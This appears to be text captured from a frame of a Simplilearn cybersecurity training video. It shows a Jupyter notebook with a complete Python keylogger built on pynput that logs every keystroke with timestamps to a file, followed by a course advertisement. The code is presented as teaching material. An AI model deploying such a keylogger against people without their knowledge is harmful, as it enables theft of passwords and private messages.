 Untitled32 - Jupyter Notebook
localhost:8888/notebooks/Untitled32.ipynb?kernel_name=python3
Files - OneDrive Gmail YouTube Maps News Translate Other favorites
jupyter Untitled32 Last Checkpoint 40 minutes ago (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3
Run Code
In [4]: !pip install pynput
Requirement already satisfied: pynput in d:\new folder (3)\lib\site-packages (1.7.3)
Requirement already satisfied: six in d:\new folder (3)\lib\site-packages (from pynput) (1.12.0)
In [ ]: from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("key_log.txt"), level=logging.DEBUG, format='%(message)s : %(asctime)s')
def while_press(key):
KEY="{0} is pressed at ".format(key)
logging.info(str(KEY))
def while_release(key):
if key==key.esc:
return False
with Listener(on_press=while_press, on_release=while_release) as listener:
listener.join()
In [ ]:
CLICK THE LINK
Enroll now and Fortify your Cyber Skills!
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com